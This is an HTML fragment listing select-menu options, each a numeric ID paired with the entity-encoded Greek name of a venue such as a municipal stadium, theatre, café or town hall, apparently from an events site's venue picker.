	<option value="64238">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Gamma;&epsilon;ώ&rho;&gamma;&iota;&omicron;&sigmaf; &Kappa;&alpha;&mu;ά&rho;&alpha;&sigmaf; - &Rho;&iota;&zeta;&omicron;ύ&pi;&omicron;&lambda;&eta;</option>
	<option value="63295">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Gamma;&lambda;ώ&sigma;&sigma;&alpha;&sigmaf;</option>
	<option value="63492">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Sigma;&gamma;&omicron;&upsilon;&rho;&omicron;&kappa;&epsilon;&phi;&alpha;&lambda;ί&omicron;&upsilon;</option>
	<option value="62786">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Epsilon;&omicron;&rho;&delta;&alpha;ί&alpha;&sigmaf;</option>
	<option value="60882">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="63840">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Lambda;&epsilon;&omega;&phi;ό&rho;&omicron;&upsilon; &Alpha;&lambda;&epsilon;&xi;ά&nu;&delta;&rho;&alpha;&sigmaf; &laquo;&Alpha;&pi;ό&sigma;&tau;&omicron;&lambda;&omicron;&sigmaf; &Nu;&iota;&kappa;&omicron;&lambda;&alpha;ΐ&delta;&eta;&sigmaf;&raquo;</option>
	<option value="63970">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Mu;&alpha;&kappa;&epsilon;&delta;&omicron;&nu;&iota;&kappa;&omicron;ύ</option>
	<option value="63866">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Mu;έ&lambda;&alpha;&mu;&pi;&epsilon;&sigmaf; &Rho;&epsilon;&theta;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="61081">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Mu;&epsilon;&sigma;&sigma;&eta;&nu;&iota;&alpha;&kappa;&omicron;ύ</option>
	<option value="64148">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Nu;&upsilon;&mu;&phi;ώ&nu;</option>
	<option value="61118">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Omicron;.&Phi;.&Eta;. &quot;&Theta;&epsilon;ό&delta;&omega;&rho;&omicron;&sigmaf; &Beta;&alpha;&rho;&delta;&iota;&nu;&omicron;&gamma;&iota;ά&nu;&nu;&eta;&sigmaf;&quot; 71303</option>
	<option value="60898">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Omicron;&Phi;&Eta;</option>
	<option value="64127">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&alpha;&nu;&alpha;&chi;&alpha;ϊ&kappa;ή&sigmaf; &quot;&Kappa;ώ&sigma;&tau;&alpha;&sigmaf; &Delta;&alpha;&beta;&omicron;&upsilon;&rho;&lambda;ή&sigmaf;&quot;</option>
	<option value="61985">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&alpha;&nu;&tau;&epsilon;&lambda;ή&sigmaf; &Mu;&alpha;&gamma;&omicron;ύ&lambda;&alpha;&sigmaf;</option>
	<option value="61663">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&alpha;&tau;&rho;ί&delta;&alpha;&sigmaf; &Beta;έ&rho;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="62436">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&iota;&sigma;&kappa;&omicron;&kappa;&epsilon;&phi;ά&lambda;&omicron;&upsilon;</option>
	<option value="61570">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&lambda;&alpha;&tau;ύ&kappa;&alpha;&mu;&pi;&omicron;&upsilon;</option>
	<option value="63865">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&omicron;&delta;&omicron;&sigma;&phi;&alpha;ί&rho;&omicron;&upsilon; &Epsilon;&rho;&mu;&iota;ό&nu;&eta;&sigmaf;</option>
	<option value="62826">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="64134">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Rho;&iota;&zeta;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf; '&Gamma;&epsilon;ώ&rho;&gamma;&iota;&omicron;&sigmaf; &Kappa;&alpha;&mu;ά&rho;&alpha;&sigmaf;'</option>
	<option value="62548">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Sigma;&omicron;&upsilon;&rho;&omega;&tau;ή&sigmaf;</option>
	<option value="61005">&Gamma;&iota;&alpha;&lambda;&iota;&sigma;&kappa;ά&rho;&iota;</option>
	<option value="64097">&Gamma;&iota;&alpha;&pi;ί</option>
	<option value="64016">&Gamma;&iota;&alpha;&pi;ί by Mojo</option>
	<option value="63106">&Gamma;&iota;ά&phi;&kappa;&alpha;</option>
	<option value="60543">&Gamma;&kappa;&alpha;&zeta;ά&kappa;&iota;</option>
	<option value="62998">&Gamma;&kappa;ά&zeta;&iota; Cafe Bar</option>
	<option value="62257">&Gamma;&kappa;ά&zeta;&iota; Live</option>
	<option value="62577">&Gamma;&kappa;&alpha;&lambda;&epsilon;&rho;ί Live</option>
	<option value="61306">&Gamma;&kappa;&alpha;&lambda;&epsilon;&rho;ί Ά&lambda;&omicron;&gamma;&omicron;</option>
	<option value="62287">&Gamma;&kappa;&rho;&iota; &Kappa;&alpha;&phi;έ</option>
	<option value="63667">&Gamma;&lambda;&upsilon;&kappa;ό &Kappa;&alpha;&phi;έ</option>
	<option value="60565">&Gamma;&omicron;-&Gamma;&omicron; Tasty Bar</option>
	<option value="63392">&Gamma;&omicron;&rho;ί&lambda;&alpha;&sigmaf;</option>
	<option value="62952">&Gamma;&omicron;ύ&rho;&nu;&epsilon;&sigmaf; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61207">&Gamma;&omicron;ύ&sigma;&tau;&omicron; &Mu;&omicron;&upsilon; &Kappa;&alpha;&pi;έ&lambda;&omicron;</option>
	<option value="62237">&Gamma;&rho;&alpha;&mu;&mu;&alpha;&tau;ό&sigma;&eta;&mu;&omicron; Cafe</option>
	<option value="63129">&Gamma;&rho;&alpha;&mu;&mu;έ&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="61255">&Gamma;&rho;&alpha;&nu;ά&zeta;&iota; Bar</option>
	<option value="63523">&Gamma;&rho;&alpha;&sigma;ί&delta;&iota;&alpha; &Alpha;&gamma;. &Beta;&alpha;&rho;&beta;ά&rho;&alpha;&sigmaf;</option>
	<option value="60936">&Gamma;&rho;&upsilon;&pi;ά&rho;&epsilon;&iota;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="61257">&Gamma;&upsilon;ά&lambda;&iota;&nu;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60775">&Gamma;&upsilon;ά&lambda;&iota;&nu;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; - Up Stage</option>
	<option value="62500">&Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Beta;ά&mu;&omicron;&upsilon;</option>
	<option value="62038">&Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Gamma;&alpha;&lambda;&alpha;&tau;ά</option>
	<option value="63521">&Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Lambda;&epsilon;&omega;&nu;&iota;&delta;ί&omicron;&upsilon;</option>
	<option value="61578">&Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Mu;ύ&rho;&iota;&nu;&alpha;&sigmaf;</option>
	<option value="64132">&Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&eta;&rho;ί&omicron;&upsilon; 5</option>
	<option value="63845">&Delta;.&Epsilon;.&Theta;. Helexpo</option>
	<option value="60782">&Delta;&alpha;&sigma;ά&kappa;&iota; &Kappa;ό&delta;&rho;&alpha; </option>
	<option value="62452">&Delta;&alpha;&sigma;ά&kappa;&iota; &Kappa;&omicron;&upsilon;&tau;&sigma;&omicron;&upsilon;&rho;ά</option>
	<option value="61045">&Delta;&alpha;&phi;&nu;ώ&nu;&alpha;&sigmaf; &Xi;ά&nu;&theta;&eta;&sigmaf;</option>
	<option value="61420">&Delta;έ&nu;&delta;&rho;&omicron;</option>
	<option value="62769">&Delta;&epsilon;&nu;&tau;&rho;ό&sigma;&pi;&iota;&tau;&omicron; </option>
	<option value="60969">&Delta;&epsilon;&sigma;&kappa;ά&tau;&eta; &Pi;ά&rho;&kappa;&omicron; &Sigma;&phi;&alpha;&gamma;&epsilon;ί&omega;&nu;</option>
	<option value="63461">&Delta;ή&lambda;&omicron;&sigmaf;</option>
	<option value="62389">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Alpha;&chi;&alpha;&rho;&nu;ώ&nu;</option>
	<option value="64165">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Beta;ά&rho;&eta;&sigmaf; - &Beta;&omicron;ύ&lambda;&alpha;&sigmaf; - &Beta;&omicron;&upsilon;&lambda;&iota;&alpha;&gamma;&mu;έ&nu;&eta;&sigmaf;: Ionia Hall</option>
	<option value="63548">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Epsilon;&rho;&mu;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63618">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="63585">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Pi;&alpha;&pi;ά&gamma;&omicron;&upsilon;-&Chi;&omicron;&lambda;&alpha;&rho;&gamma;&omicron;ύ (&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; '&Mu;.&Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;</option>
	<option value="63434">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Pi;&omicron;&lambda;&upsilon;&gamma;ύ&rho;&omicron;&upsilon;</option>
	<option value="60762">&Delta;&eta;&mu;ή&tau;&rho;&iota;&alpha; (&pi;&rho;ώ&eta;&nu; Maison Crystal)</option>
	<option value="63722">&Delta;ή&mu;&omicron;&sigmaf; &Nu;&epsilon;ά&pi;&omicron;&lambda;&eta;&sigmaf; - &Sigma;&upsilon;&kappa;έ&omega;&nu; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62521">&Delta;&eta;&mu;ό&sigma;&iota;&alpha; &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta;</option>
	<option value="64009">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Alpha;&gamma;&omicron;&rho;ά &Kappa;&upsilon;&psi;έ&lambda;&eta;&sigmaf;</option>
	<option value="63495">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; &Alpha;&gamma;ί&alpha;&sigmaf; &Pi;&alpha;&rho;&alpha;&sigma;&kappa;&epsilon;&upsilon;ή&sigmaf;</option>
	<option value="61563">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Pi;&iota;&nu;&alpha;&kappa;&omicron;&theta;ή&kappa;&eta; &Kappa;έ&rho;&kappa;&upsilon;&rho;&alpha;&sigmaf;</option>
	<option value="60953">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή &Pi;&lambda;&alpha;&zeta; &Alpha;&upsilon;&lambda;ά&kappa;&iota;</option>
	<option value="63778">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; '&Beta;&omicron;ύ&lambda;&alpha; &Pi;&alpha;&tau;&omicron;&upsilon;&lambda;ί&delta;&omicron;&upsilon;'</option>
	<option value="61903">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Gamma;&lambda;&upsilon;&phi;ά&delta;&alpha;&sigmaf;</option>
	<option value="63241">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&epsilon;&xi;ά&nu;&delta;&rho;&epsilon;&iota;&alpha;&sigmaf;</option>
	<option value="62847">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&rho;&upsilon;&delta;&alpha;&lambda;&lambda;&omicron;ύ &Theta;&alpha;&nu;ά&sigma;&eta;&sigmaf; &Beta;έ&gamma;&gamma;&omicron;&sigmaf;</option>
	<option value="62085">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;ί&kappa;&eta;&sigmaf; &Theta;&epsilon;&omicron;&delta;&omega;&rho;ά&kappa;&eta;&sigmaf;</option>
	<option value="61101">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron;</option>
	<option value="61620">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; (&Epsilon;&lambda;&alpha;&tau;&omicron;&chi;ώ&rho;&iota;)</option>
	<option value="62463">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Delta;&eta;&mu;&eta;&tau;&rho;ί&omicron;&upsilon; &Rho;&alpha;&chi;ώ&nu;</option>
	<option value="63199">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; Έ&mu;&pi;&omega;&nu;&alpha;</option>
	<option value="62851">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&omicron;&delta;&omicron;&sigma;&phi;&alpha;ί&rho;&omicron;&upsilon; &Alpha;&sigma;&pi;&rho;&omicron;&kappa;&kappa;&lambda;&eta;&sigma;&iota;ά&sigmaf;</option>
	<option value="61408">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; '&Epsilon;&sigma;&pi;&epsilon;&rho;&omicron;&sigmaf;'</option>
	<option value="61009">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62765">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62501">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&kappa;&alpha;&lambda;&omicron;&chi;&omega;&rho;ί&omicron;&upsilon;</option>
	<option value="63638">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&sigma;&tau;έ&rho;&iota;&alpha;</option>
	<option value="62517">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;έ&rho;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="60864">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Beta;ό&lambda;&omicron;&upsilon;</option>
	<option value="63088">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Delta;ή&mu;&omicron;&upsilon; &Iota;&omega;&alpha;&nu;&nu;ί&nu;&omega;&nu;</option>
	<option value="62456">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Eta;&lambda;&iota;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63374">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;&alpha;&rho;&iota;ά&sigmaf; '&Mu;&epsilon;&lambda;ί&nu;&alpha; &Mu;&epsilon;&rho;&kappa;&omicron;ύ&rho;&eta;'</option>
	<option value="63186">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&sigma;&tau;&rho;ά&kappa;&iota;</option>
	<option value="61765">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;έ&rho;&kappa;&upsilon;&rho;&alpha;&sigmaf;</option>
	<option value="61469">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;ή&sigmaf;</option>
	<option value="63875">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&omicron;&rho;&upsilon;&delta;&alpha;&lambda;&lambda;&omicron;ύ &quot;&Theta;&alpha;&nu;ά&sigma;&eta;&sigmaf; &Beta;έ&gamma;&gamma;&omicron;&sigmaf;&quot;</option>
	<option value="61287">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="63639">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Mu;&upsilon;&tau;&iota;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="62779">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Nu;ά&omicron;&upsilon;&sigma;&alpha;&sigmaf;</option>
	<option value="62170">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά</option>
	<option value="63788">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&lambda;&upsilon;&gamma;ύ&rho;&omicron;&upsilon;</option>
	<option value="61952">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="62114">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Chi;&rho;ή&sigma;&tau;&omicron;&sigmaf; &Tau;&sigma;&alpha;&kappa;ί&rho;&eta;&sigmaf;</option>
	<option value="61468">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62539">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60877">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&eta;&pi;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Nu;ί&kappa;&alpha;&iota;&alpha;&sigmaf;</option>
	<option value="63641">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="63278">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&theta;έ&alpha;&tau;&rho;&omicron; &Rho;&epsilon;&xi;</option>
	<option value="63966">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Kappa;&omicron;&lambda;&upsilon;&mu;&beta;&eta;&tau;ή&rho;&iota;&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="63508">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Pi;ά&rho;&kappa;&iota;&nu;&gamma;&kappa; &Kappa;&iota;&omicron;&nu;ί&omicron;&upsilon; &Iota;&theta;ά&kappa;&eta;&sigmaf;</option>
	<option value="63715">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &pi;ά&rho;&kappa;&omicron; &Alpha;&nu;&alpha;&psi;&upsilon;&chi;ή&sigmaf; - &Kappa;&omicron;&lambda;&upsilon;&mu;&beta;&eta;&tau;ή&rho;&iota;&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="62330">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="63232">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Rho;&iota;&zeta;ώ&mu;&alpha;&tau;&omicron;&sigmaf; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="61013">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; - &Gamma;&iota;&alpha;&nu;&nu;&iota;&tau;&sigma;ά</option>
	<option value="61012">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; - &Lambda;&omicron;&upsilon;&tau;&rho;ά&kappa;&iota;</option>
	<option value="63962">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&gamma;ί&omicron;&upsilon; &Delta;&eta;&mu;&eta;&tau;&rho;ί&omicron;&upsilon;</option>
	<option value="62067">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&gamma;&rho;&iota;&nu;ί&omicron;&upsilon;</option>
	<option value="62054">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&iota;&gamma;&epsilon;ί&rho;&alpha;&sigmaf;</option>
	<option value="61083">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="62407">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Alpha;&nu;&delta;&rho;έ&alpha;&sigmaf; &Beta;&epsilon;&rho;&gamma;&iota;ώ&tau;&eta;&sigmaf;</option>
	<option value="60964">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; Ά&rho;&gamma;&omicron;&upsilon;&sigmaf;</option>
	<option value="62460">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Beta;&epsilon;&lambda;&epsilon;&sigma;&tau;ί&nu;&omicron;&upsilon;</option>
	<option value="61623">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Iota;&epsilon;&rho;ά&pi;&epsilon;&tau;&rho;&alpha;&sigmaf;</option>
	<option value="62401">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="61044">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&alpha;&lambda;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="61627">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&alpha;&tau;&epsilon;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="61644">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf; &Iota;. &Zeta;&eta;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="63503">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Kappa;&omicron;&rho;ί&nu;&theta;&omicron;&upsilon;</option>
	<option value="61669">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Lambda;&alpha;&mu;ί&alpha;&sigmaf;</option>
	<option value="61999">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Nu;. &Kappa;ί&omicron;&sigmaf;</option>
	<option value="62404">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Nu;&alpha;&upsilon;&pi;&lambda;ί&omicron;&upsilon;</option>
	<option value="63868">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Nu;έ&alpha;&sigmaf; &Zeta;ί&chi;&nu;&eta;&sigmaf;</option>
	<option value="61011">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Pi;ά&rho;&omicron;&upsilon;</option>
	<option value="60899">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Pi;&epsilon;&rho;&iota;&beta;&omicron;&lambda;ί&omega;&nu;</option>
	<option value="61106">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Pi;&rho;ό&nu;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="63488">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Pi;&tau;&omicron;&lambda;&epsilon;&mu;&alpha;ϊ&delta;&alpha;&sigmaf;</option>
	<option value="62049">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="61626">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Tau;&rho;&iota;&kappa;ά&lambda;&omega;&nu;</option>
	<option value="61625">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Tau;&rho;&iota;&pi;ό&lambda;&epsilon;&omega;&sigmaf;</option>
	<option value="62015">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Phi;ώ&tau;&eta;&sigmaf; &Kappa;&omicron;&sigma;&mu;ά&sigmaf;</option>
	<option value="64261">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Chi;&alpha;&lambda;&kappa;ί&delta;&alpha;&sigmaf;</option>
	<option value="64141">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="61572">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Chi;ώ&rho;&alpha;&sigmaf; Ά&nu;&delta;&rho;&omicron;&upsilon;</option>
	<option value="61087">&Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;</option>
